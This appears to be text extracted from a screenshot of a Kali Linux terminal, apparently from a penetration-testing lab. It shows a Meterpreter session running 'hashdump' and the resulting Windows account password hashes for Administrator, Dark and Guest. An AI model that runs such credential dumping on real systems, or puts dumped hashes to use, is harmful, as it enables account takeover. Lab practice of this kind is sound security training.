 1 2 3 4 10.1
kali@kali: ~
File Actions Edit View Help
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Dark:1000:aad3b435b51404eeaad3b435b51404ee:7c4fe5eada682714a036e39378362bab:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter >
File System
Home